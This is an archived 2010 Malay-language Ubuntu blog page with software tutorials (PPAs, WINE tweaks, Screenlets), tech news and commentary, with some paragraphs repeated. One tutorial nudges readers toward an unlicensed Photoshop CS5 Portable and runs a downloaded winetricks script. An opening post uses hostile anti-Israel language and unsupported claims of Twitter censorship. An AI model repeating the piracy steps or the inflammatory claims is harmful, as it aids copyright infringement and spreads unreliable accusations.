Hari ini 31 Mei 2010, saksikanlah seluruh dunia akan mengingati hari ini sebagai hari Flotilla dan ia akan diingati, disambut, dikenang sebagai satu hari yang telah mencalarkan hak asasi manusia yang dilaungkan barat selama ini, dan bumi palestin terus dizalimi oleh tentera dan kuasa zionis israel yang laknat.
Tarikh ini juga, satu dunia jelas dapat menyaksi ketidakadilan, cubaan untuk menutup sepenuhnya maklumat berkaitan konvoi flotilla yang jelas membawa aktivis keamanan dan bantuan kemanusiaan siapa lagi kalau bukan CNN dan sekutu-sekutunya. Namun paling mengejutkan saya dan pengguna twitter lain apabila laman web twitter turut sama menyebelahi israel apabila tidak membenarkan #Flotilla sebagai trending walaupun jelas menunjukkan trend #flotilla berada pada kedudukan 0.63%.
Sudah tentu dakwaan saya ini mempunyai bukti seperti yang dilaporkan dalam trendistic.com seperti berikut;
Dan trending di twitter adalah seperti berikut;
Ketidakadilan, bias, cubaan menutup isu, tidak professional, tidak melambangkan keterbukaan dan kebebasan - apalagi yang ingin dipanggil?
Ini sesuatu yang cukup tidak boleh diterima sama sekali dan kita wajib bertindak melakukan sesuatu supaya dunia tidak memandang kita cukup murah!
Programmer! web designer! berfikir sejenak kerana mungkin kita perlukan kepakaran anda untuk membangunkan altenatif kepada twitter seperti mana pakistan membangunkan millatfacebook sebagai altenatif kepada facebook. Apa kata anda?
Monday, May 31, 2010
Magento mengumumkan Magento Mobile
iPhone : 0.53%
Symbian : 0.23%
iPod Touch : 0.12%
Android : 0.09%
Windows Mobile : 0.06%
BlackBerry : 0.05%
Data diatas merupakan cengkaman penguasaan pasaran (market share) bagi pengguna telefon pintar dalam sistem operasi yang akses kepada internet sehingga April 2010 yang diperolehi daripada http://marketshare.hitslink.com yang mana apabila dijumlahkan adalah bersamaan dengan cengkaman pasaran desktop linux secara keseluruhan iaitu 1.05%. (Nota : Windows menguasai 91.46% manakala Mac OSX 5.32%)Kajian pasaran sekali lagi membuktikan pengguna telefon pintar ini terdiri daripada puratanya mereka yang berkerjaya besar dan mempunyai kedudukan kewangan yang kukuh. Lalu, tindakan Magento - pembangun sistem e-commerce telah melancarkan Magento Mobile, iaitu satu sistem jual-beli yang khas untuk pengguna telefon pintar.
Magento? Sekiranya anda tidak pernah mendengar tentangnya, suka untuk saya mengatakan bahawa ianya merupakan platform pembangunan sistem e-commerce paling paling pantas berkembang dan telah mencatatkan USD 25 billion transaksi sejak ia dilancarkan. Magento mempunyai beberapa versi termasuk Versi Komuniti (Percuma), Versi Professional, Versi Enterprise dan terbaru Versi Mobile.
Seperti mana ubuntu, Magento juga dibangunkan sebagai perisian open source yang memberikan kebebasan dalam customization, mengubah kod dan penyebaran dan sebagainya tanpa sekatan akta hakcipta. Magento Mobile pula merupakan platform Mobile Commerce yang pertama didunia seumpamanya.
Memasang AWN "Lucido" melalui PPA

AWN merupakan fungsi Dock yang biasa dijadikan altenatif kepada panel bawah. Versi baru kepad AWN adalah lucido yang membawakan fungsi panel yang sangat cool seperti dalam gambar diatas dan kini anda boleh memasangnya melalui PPA berikut;
(Buka terminal dan copypaste command berikut)
sudo add-apt-repository ppa:webupd8team/awn-lucido && sudo apt-get updatekemudian;
sudo apt-get install avant-window-navigator-trunk awn-applets-c-core-trunk awn-applets-c-extras-trunk awn-applets-python-core-trunk awn-applets-python-extras-trunk
Awesome!
Sunday, May 30, 2010
Memasang Screenlets dalam Ubuntu 10.04
Screenlets merupakan perisian pengurusan widget yang mengandungi aplikasi kecil yang boleh diletakkan pada desktop untuk tujuan menghiasinya atau menggunakannya untuk tujuan lain. Aplikasi kecil dalam bentuk widget adalah seperti sticky note, clock, calc, weather, trash dan sebagainya.
Pemasangan Screenlets
Untuk memasang screenlets dalam ubuntu, anda boleh buka Ubuntu Software Center, dan taipkan "screenlets" (tanpa ") dalam ruangan search. Klik install dan tunggu sehingga proses tersebut selesai. Apabila selesai pemasangan, pergi ke Applications - Accessories - Screenlets.
Untuk enable fungsi widget yang dikehendaki, klik pada mana-mana widget dan klik butang Lauch/Add disebelah kiri tetingkap dan widget tersebut akan muncul pada desktop anda.
Anda juga boleh muatturun pelbagai widget lain di http://screenlets.org/index.php/Category:UserScreenlets dan memasangnya menggunakan fungsi install pada screenlets manager.
Pemasangan Screenlets
Untuk memasang screenlets dalam ubuntu, anda boleh buka Ubuntu Software Center, dan taipkan "screenlets" (tanpa ") dalam ruangan search. Klik install dan tunggu sehingga proses tersebut selesai. Apabila selesai pemasangan, pergi ke Applications - Accessories - Screenlets.
Untuk enable fungsi widget yang dikehendaki, klik pada mana-mana widget dan klik butang Lauch/Add disebelah kiri tetingkap dan widget tersebut akan muncul pada desktop anda.
Anda juga boleh muatturun pelbagai widget lain di http://screenlets.org/index.php/Category:UserScreenlets dan memasangnya menggunakan fungsi install pada screenlets manager.
Saturday, May 29, 2010
Pasang Tema Untuk Empathy
Hai, Salam perkenalan. Untuk posting pertama di sini, saya ingin berkongsi dengan anda cara - cara untuk memasang tema bagi chat system Empathy (yang merupakan default application dalam ubuntu 10.04). Tema yang ada sekarang ini di Empathy dah nampak ok, tapi agak plain sikit. Takda seri orang kata ;-).
Guna Photoshop CS5 (Portable) Dalam Ubuntu 10.04 [Updated]
Saya penyokong perisian sumber terbuka dan oleh kerana itu saya mengesyorkan GIMP sebagai pengganti kepada Adobe Photoshop. Namun kadang kala pengguna ubuntu lain lebih suka menggunakan Adobe Photoshop disebabkan beberapa faktor seperti inginkan perisian untuk tujuan komersial, ingin perisian pada level professional dan sebagai. Apabila ia datang kepada ubuntu, mereka kecewa kerana Adobe tidak menyediakan perisian mereka untuk ubuntu.
Pengguna linux sebenarnya sudah sekian lama menikmati fungsi WINE - perisian yang membolehkan pengguna menjalan perisian windows di dalam linux (ubuntu). Disini hari ini saya akan menulis cara-cara untuk menggunakan Adobe Photoshop CS5 Portable dalam Ubuntu 10.04 dan diharap daripada tutorial ringkas ini dapat memudahkan pengguna ubuntu diluar sana.
Langkah 1. Memasang WINE
Memasang perisian dalam ubuntu adalah sangat mudah. (Pada Panel) Pergi ke menu Applications - Ubuntu Software Center dan taipkan "wine" seperti dalam screenshot dibawah.
Klik pada butang Install - masukkan password - tunggu sehingga proses pemasangan selesai.
UPDATE : Fix runtime error
Anda perlu memasang beberapa runtime libraries menggunakan script winetricks. Buka terminal dan copypaste command berikut;
Download fail ini dan install : http://www.microsoft.com/downloads/details.aspx?FamilyID=A5C84275-3B97-4AB7-A40D-3802B2AF5FC2&displayLang=en
Langkah 2. Muatturun (download) Adobe Photoshop CS5 Portable.
Saya tidak akan berkongsi link muatturun dengan anda disini. Sila gunakan google dengan sebaiknya. Berkongsi link dalam ruangan komen adalah dibenarkan.
Langkah 3. Muatturun gdiplus.dll
Fungsi fail ini ialah untuk mengelakkan error dll yang biasanya berlaku dalam windows. Muatturun dari link berikut;
Pengguna linux sebenarnya sudah sekian lama menikmati fungsi WINE - perisian yang membolehkan pengguna menjalan perisian windows di dalam linux (ubuntu). Disini hari ini saya akan menulis cara-cara untuk menggunakan Adobe Photoshop CS5 Portable dalam Ubuntu 10.04 dan diharap daripada tutorial ringkas ini dapat memudahkan pengguna ubuntu diluar sana.
Langkah 1. Memasang WINE
Memasang perisian dalam ubuntu adalah sangat mudah. (Pada Panel) Pergi ke menu Applications - Ubuntu Software Center dan taipkan "wine" seperti dalam screenshot dibawah.
Klik pada butang Install - masukkan password - tunggu sehingga proses pemasangan selesai.
UPDATE : Fix runtime error
Anda perlu memasang beberapa runtime libraries menggunakan script winetricks. Buka terminal dan copypaste command berikut;
Download fail ini dan install : http://www.microsoft.com/downloads/details.aspx?FamilyID=A5C84275-3B97-4AB7-A40D-3802B2AF5FC2&displayLang=en
wget http://www.kegel.com/wine/winetricksKemudian pasang runtime libraries yang diperlukan.
sh winetricks msxml6 gdiplus gecko vcrun2005Pastikan juga anda telah memasang font microsoft
sudo apt-get install msttcorefontsIa sepatutnya berfungsi sekarang =)
Langkah 2. Muatturun (download) Adobe Photoshop CS5 Portable.
Saya tidak akan berkongsi link muatturun dengan anda disini. Sila gunakan google dengan sebaiknya. Berkongsi link dalam ruangan komen adalah dibenarkan.
Langkah 3. Muatturun gdiplus.dll
Fungsi fail ini ialah untuk mengelakkan error dll yang biasanya berlaku dalam windows. Muatturun dari link berikut;
Kemudian anda perlu meletakkan fail gdiplus.dll ini ke dalam system32 WINE. Caranya ialah, pergi ke Applications - Wine - Browse C:Drive - windows - system32. Copypaste gdiplus.dll kedalam folder ini.
Langkah 4. Muatturu atmlib.dll untuk membaiki error fungsi teks
Sekiranya fail ini tiada dalam system32, photoshop akan crash apabila anda cuba menggunakan fungsi teks. Muatturun dari link berikut;
Dan sekali lagi sila copypaste ke system32 seperti dalam langkah 3.
Langkah 5.Pastikan WINE load fail dll
Pergi ke Applications - Wine - Configure Wine - Tab Libraries. Taipkan gdiplus.dll - klik Add - Apply - Ok dan kemudian ulang untuk amtlib.dll.
Langkah 6. Run Photoshop Portable CS5.
Photoshop portable cs5 tidak memerlukan anda memasangnya terlebih dahulu. Pastikan fail EXE tersebut dalam status "allow executing file as program". Klik kanan pada EXE - Permission - Tick pada "allow executing file as program". Kemudian double click file photoshop portable .EXE tersebut dan nikmati penggunaannya.
1.2 juta komputer riba diagih percuma & Andai ubuntu adalah OSnya
Semalam kerajaan dengan kerjasama TM mengumumkan akan mengagihkan 1,200,000 unit komputer riba Netbook secara percuma kepada rakyat berpendapatan rendah yang subscribe kepada pakej jalur lebar TM. Inisiatif ini adalah sebahagian daripada Inisiatif Jalur Lebar Negara (NBI) untuk meluaskan penembusan akses jalur lebar kepada umum.
Saya tidak tahu syarikat mana yang mendapat kontrak untuk membekalkan komputer tersebut dan saya tidak tahu siapa yang terlibat dengan idea ini. Saya tidak mahu kata ini adalah satu idea yang hebat atau ini adalah idea yang pincang. Saya cuma terkenang kisah pelajar sekolah tahun 5 di negeri Terengganu yang mendapat e-book (macam netbook) tahun lepas dan selepas satu/2 tahun berlalu kita boleh lihat keberkesanan program yang memakan belanja RM 30 juta tersebut.
Ada yang mengatakan e-book digunakan untuk bermain game, ada yang mengatakan guru-guru tidak membenarkan murid membawanya ke sekolah kerana menyebabkan murid tidak fokus terhadap pelajaran. Masakan tidak OSnya ialah Windows XP! Saya berani katakan, program e-book tersebut umpama sampah dan umpama kita telah beramai-ramai menghanyutkan RM30 juta duit rakyat negeri ini ke sungai. Yang kenyang ialah syarikat pembekal dan rakyat tidak mendapat apa-apa manfaat yang mampu dibanggakan.
Memandangkan sekurang-kurangnya RM1billion duit pembayar cukai akan digunakan untuk program pengagihan 1.2 juta netbook 1Malaysia, kajian yang menyeluruh haruslah dilakukan terlebih dahulu supaya pelaburan ini tidak menjadi sampah sarap sekali lagi walaupun saya pasti SKMM tidak dianggotai oleh insan YES MAN semata-mata. Saya juga tidak pasti adakah pihak MAMPU bertanggungjawab atau tidak dalam memberikan nasihat, berkongsi kajian atau case studies dengan SKMM.
Namun andainya 1.2 juta netbook yang ingin diagihkan itu menggunakan perisian yang bukan dari syarikat Microsoft apalagi jika menggunakan sistem operasi linux (Ubuntu), saya suka untuk memaparkan kira-kira berikut;
Anda tidak perlu dilahirkan genius untuk memahami kira-kira ini. Anda tidak perlu dilahirkan genius untuk faham bahawa menggunakan OS ubuntu akan menjimatkan duit pembayar cukai dengan angka yang sangat berbaloi.
Nah sekarang, dikala negara terkial-kial dengan fakta akan muflis pada tahun 2019 jika meneruskan subsidi, dikala rakyat didahulukan pencapaian diutamakan, mari kita sama-sama saksikan genius-genius membuat keputusan apakah OS yang wajar untuk netbook percuma ini. Mengujakan?
Saya tidak tahu syarikat mana yang mendapat kontrak untuk membekalkan komputer tersebut dan saya tidak tahu siapa yang terlibat dengan idea ini. Saya tidak mahu kata ini adalah satu idea yang hebat atau ini adalah idea yang pincang. Saya cuma terkenang kisah pelajar sekolah tahun 5 di negeri Terengganu yang mendapat e-book (macam netbook) tahun lepas dan selepas satu/2 tahun berlalu kita boleh lihat keberkesanan program yang memakan belanja RM 30 juta tersebut.
Ada yang mengatakan e-book digunakan untuk bermain game, ada yang mengatakan guru-guru tidak membenarkan murid membawanya ke sekolah kerana menyebabkan murid tidak fokus terhadap pelajaran. Masakan tidak OSnya ialah Windows XP! Saya berani katakan, program e-book tersebut umpama sampah dan umpama kita telah beramai-ramai menghanyutkan RM30 juta duit rakyat negeri ini ke sungai. Yang kenyang ialah syarikat pembekal dan rakyat tidak mendapat apa-apa manfaat yang mampu dibanggakan.
Memandangkan sekurang-kurangnya RM1billion duit pembayar cukai akan digunakan untuk program pengagihan 1.2 juta netbook 1Malaysia, kajian yang menyeluruh haruslah dilakukan terlebih dahulu supaya pelaburan ini tidak menjadi sampah sarap sekali lagi walaupun saya pasti SKMM tidak dianggotai oleh insan YES MAN semata-mata. Saya juga tidak pasti adakah pihak MAMPU bertanggungjawab atau tidak dalam memberikan nasihat, berkongsi kajian atau case studies dengan SKMM.
Namun andainya 1.2 juta netbook yang ingin diagihkan itu menggunakan perisian yang bukan dari syarikat Microsoft apalagi jika menggunakan sistem operasi linux (Ubuntu), saya suka untuk memaparkan kira-kira berikut;
Jika 1 lesen windows = RM100
1.2 juta lesen windows = RM120,000,000 (RM120 juta sahaja)
Ubuntu = RM0
1.2 juta ubuntu = RM0
Anda tidak perlu dilahirkan genius untuk memahami kira-kira ini. Anda tidak perlu dilahirkan genius untuk faham bahawa menggunakan OS ubuntu akan menjimatkan duit pembayar cukai dengan angka yang sangat berbaloi.
Nah sekarang, dikala negara terkial-kial dengan fakta akan muflis pada tahun 2019 jika meneruskan subsidi, dikala rakyat didahulukan pencapaian diutamakan, mari kita sama-sama saksikan genius-genius membuat keputusan apakah OS yang wajar untuk netbook percuma ini. Mengujakan?
Friday, May 28, 2010
MonsoonX Google Group & Screencast Pengenalan Ubuntu
MonsoonX
Update ringkas dari saya. Saya ingin umumkan bahawa Pergerakan MonsoonX (Pengguna Open Source Terengganu) telah mewujudkan satu group pada google untuk memudahkan ahli subscribe kepada perbincangan melalui email. Sertai group ini disini : http://groups.google.com/group/monsoonx. Di harapkan melalui medium ini, perbincangan akan menjadi lebih efektif dan setiap ahli akan lebih alert kepada apa yang diperbincangkan.
Screencast pengenalan Ubuntu
Update ringkas dari saya. Saya ingin umumkan bahawa Pergerakan MonsoonX (Pengguna Open Source Terengganu) telah mewujudkan satu group pada google untuk memudahkan ahli subscribe kepada perbincangan melalui email. Sertai group ini disini : http://groups.google.com/group/monsoonx. Di harapkan melalui medium ini, perbincangan akan menjadi lebih efektif dan setiap ahli akan lebih alert kepada apa yang diperbincangkan.
Screencast pengenalan Ubuntu
Screencast ini dirakam secara spontan tanpa persediaan awal. Saya perlukan pendapat tentang screencast ini. Tq =)
Operasi Melayubuntu : Sedang mencari penulis pelapis a.k.a partner!
Bayangkan suatu hari anda cuba melayari laman blog kegemaran anda namun laman blog tersebut telah ditutup atau entry terakhirnya adalah 6 bulan yang lalu. Apa perasaan anda? Namun saya bersyukur dengan keputusan untuk tidak memindahkan blog ini ke server berbayar kalau tidak, melayubuntu tentunya sudah berkubur dan perkongsian ini tidak akan lagi berlaku seperti sekarang.
Hakikat ialah hakikat. Anda tahu yang saya tidak mampu untuk menulis keseorangan dengan cubaan untuk cover kesemua topik berkaitan ubuntu dan perkembangannya. Idea untuk mencari penulis pelapis merupakan satu idea yang bukan baru bagi blog ini kerana sebelum ini saya sudah beberapa kali mengumumkan perkara yang sama. Istiqamah adalah sesuatu yang paling susah untuk dilakukan.
Anda perlu memahami bahawa;
Hakikat ialah hakikat. Anda tahu yang saya tidak mampu untuk menulis keseorangan dengan cubaan untuk cover kesemua topik berkaitan ubuntu dan perkembangannya. Idea untuk mencari penulis pelapis merupakan satu idea yang bukan baru bagi blog ini kerana sebelum ini saya sudah beberapa kali mengumumkan perkara yang sama. Istiqamah adalah sesuatu yang paling susah untuk dilakukan.
Anda perlu memahami bahawa;
- Tidak ada gaji : seperti juga saya, menulis di blog melayubuntu tidak mendatangkan pulangan wang ringgit kerana kita menulis berasaskan minat dan berkongsi kesemua ilmu ini percuma - kadang kala wang ringgit bukan motivasi paling penting.
- Bebas tanpa tekanan : anda menulis ketika anda ingin berkongsi. Tanpa ada paksaan, tekanan, ketakutan, keseganan, dan sebagainya. Tidak ada lecturer yang suka memotong markah anda =)
- Minat dan bukan kepakaran : Cetusan minat itu yang penting. Kepakaran akan hadir secara berperingkat apabila minat sudah ada. Kalau tidak ada minat dan ingin cuba-cuba untuk sesuatu yang belum pasti mungkin tidak akan membawa anda kemana-mana.
- Kebarangkalian masa depan : saya tidak tahu masa depan akan bagaimana. Tetapi saya percaya, untuk memperolehi sesuatu dimasa depan, anda perlu memberikan sesuatu di masa sekarang.
- Tidak perlu resume : saya tidak perlukan semua itu dan saya tidak tetapkan penulis blog ini harus seseorang yang mempunyai latar belakang IT.
Jika berminat, sila hubungi saya melalui email (zul.malc "at" gmail.com) dan saya akan membuat invitation secepat yang mungkin untuk anda menjadi penulis dan berkongsi apa sahaja berkaitan ubuntu dan dunia komputer disini.
Thursday, May 27, 2010
Ailurus 10.05 dilepaskan : Fungsi Computer Doctor
Baru-baru ini saya ada menulis tentang Ailurus - Perisian Utiliti untuk linux. Ailurus 10.05 dilepaskan dengan membawakan pelbagai fungsi baru antaranya Computer Doctor yang dapat "merawat" masalah yang mungkin timbul dalam komputer anda dari segi sistem operasi.
Imej diatas merupakan masalah yang ada dalam komputer saya dan perlu dirawat oleh fungsi Computer Doctor pada Ailurus.
Antara fungsi & perubahan lain dalam Ailurus 10.05 ialah
Antara fungsi & perubahan lain dalam Ailurus 10.05 ialah
- Adjusting the layout of software installation interface, in order to free more space.
- Add some popular software.
- Enhance system cleaning up function. Be able to clean up residual configuration files, and Nautilus cache.
- Be able to use multiple sources.
- Add some GNOME settings item.
- Show details of CPU level 1 cache and level 2 cache.
- Add computer doctor function. Be able to detect system problems and help you repair problems.
Skip CAPTCHA di laman web muatturun
CAPTCHA semakin mendapat tempat dimana-mana laman web muatturun mahupun ketika meninggalkan komen pada blog. Bagi pemilik laman web atau blog , fungsi ini dapat membasmi SPAM dan aktiviti lain yang dilakukan oleh script (robot dan bukan manusia). Namun bagi pelawat pula, CAPTCHA sangat leceh, rimas, menyusahkan, dan kala-kala terdapat CAPTCHA yang seolah-olah mustahil untuk dibaca atau diselesaikan seperti berikut;
atau seperti berikut;
Skipscreen merupakan plugin pada browser yang menolong pengguna skip proses CAPTCHA pada laman web muatturun seperti
Anda boleh muatturun plugin skipscreen pada link berikut;
Firefox - https://addons.mozilla.org/en-US/firefox/addon/11243/
Chrome - https://chrome.google.com/extensions/detail/dmnghdjkklbideconobdandikpbgpaoo
Jika anda tidak faham bagaimana ia berfungsi, saksikan video berikut;

atau seperti berikut;
Susah bukan?
- Rapidshare
- Megaupload
- Mediafire
- Uploaded.to
- zShare
- Sharebee
- DepositFiles
- Sendspace
- Divshare
- Linkbucks
- Link-protector
Anda boleh muatturun plugin skipscreen pada link berikut;
Firefox - https://addons.mozilla.org/en-US/firefox/addon/11243/
Chrome - https://chrome.google.com/extensions/detail/dmnghdjkklbideconobdandikpbgpaoo
Jika anda tidak faham bagaimana ia berfungsi, saksikan video berikut;
Wednesday, May 26, 2010
Ubuntu.com berwajah baru
Sejak saya mengenali dan menggunakan ubuntu, rasanya inilah pertama kali website ubuntu.com didesign semula kepada sesuatu yang sangat cantik dan kemas. Design ini adalah sejajar dengan perubahan brand baru ubuntu yang diperkenalkan baru-baru ini. Apa pendapat anda?
Ini merupakan satu lagi fungsi untuk mencantikkan ubuntu anda iaitu Cover Thumbnailer. Fungsinya ialah untuk memaparkan thumbnail gambar atau music album cover dalam pada folder seperti berikut;
Untuk memasangnya dalam ubuntu adalah seperti berikut;
1.Masukkan command berikut ke dalam terminal
sudo add-apt-repository ppa:flozz/flozz
sudo apt-get update
sudo apt-get install cover-thumbnailer
Penggunaan:
Music Folder > Masukkan apa-apa album cover (gambar) dalam folder yang mengandungi music dan cover thumbnailer akan menggunakannya.
Picture Folder > Cover thumbnailer akan menggunakan 3 gambar pertama dalam sesuatu folder sebagai thumbnail
Folder lain-lain > Masukkan gambar dengan nama cover.png, folder.jpg dan cover thumbnailer akan menggunakannya sebagai thumbnail folder berkenaan
Konfigurasi:
Pergi ke System > Preferences > Cover Thumbnailer
Untuk memasangnya dalam ubuntu adalah seperti berikut;
1.Masukkan command berikut ke dalam terminal
sudo add-apt-repository ppa:flozz/flozz
sudo apt-get update
sudo apt-get install cover-thumbnailer
Penggunaan:
Music Folder > Masukkan apa-apa album cover (gambar) dalam folder yang mengandungi music dan cover thumbnailer akan menggunakannya.
Picture Folder > Cover thumbnailer akan menggunakan 3 gambar pertama dalam sesuatu folder sebagai thumbnail
Folder lain-lain > Masukkan gambar dengan nama cover.png, folder.jpg dan cover thumbnailer akan menggunakannya sebagai thumbnail folder berkenaan
Konfigurasi:
Pergi ke System > Preferences > Cover Thumbnailer
Tuesday, May 25, 2010
WINE Antialiasing dalam ubuntu - Cantikkan aplikasi WINE anda!
WINE adalah satu perisian yang membolehkan seseorang pengguna ubuntu memasang perisian windows di dalam ubuntu (tak semua perisian). Microsoft Office, Photoshop, Dreamweaver, bermacam jenis game adalah antara perisian yang dilaporkan boleh dipasang serta digunakan dalam ubuntu menggunakan WINE.
Namun antaramuka (interface) WINE dalam ubuntu agak buruk, pixel pecah dan tidak menarik sekaligus menyebabkan perisian yang dipasang menggunakan WINE tidak begitu best untuk digunakan. Contohnya adalah seperti berikut;
klik imej untuk paparan besar
Seperti yang dapat anda lihat, interfacenya sangat tidak comel dan melunturkan mood pengguna itu sendiri. Namun dengan trick yang ingin saya ulas dalam entry ini akan menjadikan interface diatas menjadi seperti berikut;
klik imej untuk paparan besar
Adakah anda lihat perubahan tersebut? Teruja? Ok ini caranya untuk melakukannya dalam ubuntu.
1.Pasang font microsoft. Buka terminal dan taipkan;
sudo apt-get install ttf-mscorefonts-installer
2.Kemudian pergi ke /home/yourusername/.wine (ini adalah hidden file - nautilus .wine)
kemudian edit fail user.reg
ataupun terus masukkan command berikut dalam terminal - gedit .wine/user.reg
NOTA : Sila backup terlebih dahulu user.reg kepada nama lain untuk langkah berjaga-jaga.
3.Dalam user.reg itu, anda akan berjumpa satu baris tertulis
"UserPreferenceMask"=hex:10,00,02,80
GANTIKAN dari atas sehingga ke baris tersebut dengan kod berikut;
WINE REGISTRY Version 2
;; All keys relative to \\User\\S-1-5-4
[AppEvents\\Schemes\\Apps\\Explorer\\Navigating\\.Current] 1249917684
@=""
[Console] 1252956930
"CursorSize"=dword:00000019
"CursorVisible"=dword:00000001
"EditionMode"=dword:00000000
"ExitOnDie"=dword:00000001
"FaceName"="Courier\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"
"FontSize"=dword:000d0008
"FontWeight"=dword:00000000
"HistoryBufferSize"=dword:00000032
"HistoryNoDup"=dword:00000000
"MenuMask"=dword:00000000
"QuickEdit"=dword:00000000
"ScreenBufferSize"=dword:00190050
"ScreenColors"=dword:0000000f
"WindowSize"=dword:00190050
[Control Panel\\Colors] 1254317519
"ActiveBorder"="212 208 200"
"ActiveTitle"="94 129 188"
"AppWorkSpace"="128 128 128"
"Background"="16 26 38"
"ButtonAlternateFace"="181 181 181"
"ButtonDkShadow"="133 135 140"
"ButtonFace"="235 233 237"
"ButtonHilight"="255 255 255"
"ButtonLight"="220 223 228"
"ButtonShadow"="167 166 170"
"ButtonText"="0 0 0"
"GradientActiveTitle"="112 177 235"
"GradientInactiveTitle"="131 183 227"
"GrayText"="167 166 170"
"Hilight"="94 129 188"
"HilightText"="255 255 255"
"HotTrackingColor"="0 0 128"
"InactiveBorder"="212 208 200"
"InactiveTitle"="111 161 217"
"InactiveTitleText"="255 255 255"
"InfoText"="0 0 0"
"InfoWindow"="255 255 225"
"Menu"="255 255 255"
"MenuBar"="235 233 237"
"MenuHilight"="94 129 188"
"MenuText"="0 0 0"
"Scrollbar"="212 208 200"
"TitleText"="255 255 255"
"Window"="255 255 255"
"WindowFrame"="0 0 0"
"WindowText"="0 0 0"
[Control Panel\\Desktop] 1254316497
"DragFullWindows"="0"
"FontSmoothing"="2"
"FontSmoothingGamma"=dword:00000578
"FontSmoothingOrientation"=dword:00000001
"FontSmoothingType"=dword:00000002
"LowPowerActive"="0"
"MenuShowDelay"="400"
"SmoothScroll"=hex:00,00,00,00
"UserPreferenceMask"=hex:10,00,02,80
Save dan tutup gedit.
4.Muatturun font Tahome dari link berikut
http://rapidshare.com/files/286916288/Tahome.rar
5.Extract dan letakkan font Tahoma tersebut ke dalam /home/yourusername/.wine/drive_c/windows/Fonts
(atau masukkan nautilus .wine/drive_c/windows/Fonts dalam terminal)
Buka mana-mana aplikasi yang dipasang menggunakan WINE dan lihatlah perbezaan sebelum dan selepas.
p/s : Jika anda tak faham dengan tutorial ini, sila bertanya dalam ruangan komen. Ok?
2.Kemudian pergi ke /home/yourusername/.wine (ini adalah hidden file - nautilus .wine)
kemudian edit fail user.reg
ataupun terus masukkan command berikut dalam terminal - gedit .wine/user.reg
NOTA : Sila backup terlebih dahulu user.reg kepada nama lain untuk langkah berjaga-jaga.
3.Dalam user.reg itu, anda akan berjumpa satu baris tertulis
"UserPreferenceMask"=hex:10,00,02,80
GANTIKAN dari atas sehingga ke baris tersebut dengan kod berikut;
WINE REGISTRY Version 2
;; All keys relative to \\User\\S-1-5-4
[AppEvents\\Schemes\\Apps\\Explorer\\Navigating\\.Current] 1249917684
@=""
[Console] 1252956930
"CursorSize"=dword:00000019
"CursorVisible"=dword:00000001
"EditionMode"=dword:00000000
"ExitOnDie"=dword:00000001
"FaceName"="Courier\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"
"FontSize"=dword:000d0008
"FontWeight"=dword:00000000
"HistoryBufferSize"=dword:00000032
"HistoryNoDup"=dword:00000000
"MenuMask"=dword:00000000
"QuickEdit"=dword:00000000
"ScreenBufferSize"=dword:00190050
"ScreenColors"=dword:0000000f
"WindowSize"=dword:00190050
[Control Panel\\Colors] 1254317519
"ActiveBorder"="212 208 200"
"ActiveTitle"="94 129 188"
"AppWorkSpace"="128 128 128"
"Background"="16 26 38"
"ButtonAlternateFace"="181 181 181"
"ButtonDkShadow"="133 135 140"
"ButtonFace"="235 233 237"
"ButtonHilight"="255 255 255"
"ButtonLight"="220 223 228"
"ButtonShadow"="167 166 170"
"ButtonText"="0 0 0"
"GradientActiveTitle"="112 177 235"
"GradientInactiveTitle"="131 183 227"
"GrayText"="167 166 170"
"Hilight"="94 129 188"
"HilightText"="255 255 255"
"HotTrackingColor"="0 0 128"
"InactiveBorder"="212 208 200"
"InactiveTitle"="111 161 217"
"InactiveTitleText"="255 255 255"
"InfoText"="0 0 0"
"InfoWindow"="255 255 225"
"Menu"="255 255 255"
"MenuBar"="235 233 237"
"MenuHilight"="94 129 188"
"MenuText"="0 0 0"
"Scrollbar"="212 208 200"
"TitleText"="255 255 255"
"Window"="255 255 255"
"WindowFrame"="0 0 0"
"WindowText"="0 0 0"
[Control Panel\\Desktop] 1254316497
"DragFullWindows"="0"
"FontSmoothing"="2"
"FontSmoothingGamma"=dword:00000578
"FontSmoothingOrientation"=dword:00000001
"FontSmoothingType"=dword:00000002
"LowPowerActive"="0"
"MenuShowDelay"="400"
"SmoothScroll"=hex:00,00,00,00
"UserPreferenceMask"=hex:10,00,02,80
Save dan tutup gedit.
4.Muatturun font Tahome dari link berikut
http://rapidshare.com/files/286916288/Tahome.rar
5.Extract dan letakkan font Tahoma tersebut ke dalam /home/yourusername/.wine/drive_c/windows/Fonts
(atau masukkan nautilus .wine/drive_c/windows/Fonts dalam terminal)
Buka mana-mana aplikasi yang dipasang menggunakan WINE dan lihatlah perbezaan sebelum dan selepas.
p/s : Jika anda tak faham dengan tutorial ini, sila bertanya dalam ruangan komen. Ok?
Monday, May 24, 2010
Pasang game Pacman dalam Ubuntu
Saya kira ramai yang telah melihat dan bermain game Pacman di Google.com pada 22 Mei lalu sempena sambutan 30 tahun Pacman yang pertama kali dikeluarkan di Jepun pada 22 Mei 1980. Oleh kerana ia mendapatan sambutan hangat diseluruh dunia, google kini telah menyediakan satu halaman khas kepada mereka yang ingin bermain game Pacman di http://www.google.com/pacman/.
Bagi pengguna ubuntu pula, selain daripada bermain di google, anda kini boleh game pacman dalam aplikasi desktop. Untuk memasangnya, buka terminal dan taipkan
sudo apt-get install pacmanBuka game ini di Applications > Games > Pacman.
Tapi bila saya main, rupanya main kat google lagi best. Kenapa agaknya?
UPDATE : Seorang rakan telah berkongsi game ini dalam bentuk swf. Saya telah upload fail berkenaan ke dalam Ubuntu One saya dan boleh diakses melalui URL berikut;
Enjoy =)
Mengapa ini masih berlaku?
Statistik diatas merupakan statistik pengunjung blog Melayubuntu yang terkini. Seperti yang dapat anda lihat, pengguna windows merupakan pengunjung teramai mengatasi pengguna linux dan yang selainya.
Soalan saya, adakah selama ini saya menulis hanya untuk 46.82% pembaca sahaja dan yang lainnya hanya membaca dan meninggalkan blog ini tanpa mengambil apa-apa faedah?
Jika ia benar begitu, maka statistik ini tidak seolah-olah ingin memberitahu saya supaya melakukan sesuatu yang lebih menarik supaya mampu menarik minat 50.14% pembaca atau sekurang-kurangnya mereka dapat mengambil faedah dari kunjungan mereka ke melayubuntu.
Justeru, saya jujur ingin bertanya,
1.Wajarkah saya menyediakan tutorial bersifat cross platform yang boleh digunakan juga oleh pengguna Microsoft Windows?
2.Apakah pandangan anda jika saya perkenalkan konsep Podcast ataupun/dan Screencast untuk paparan audio dan visual supaya pengguna Microsoft Windows memahami segenap bit perbincangan di blog melayubuntu?
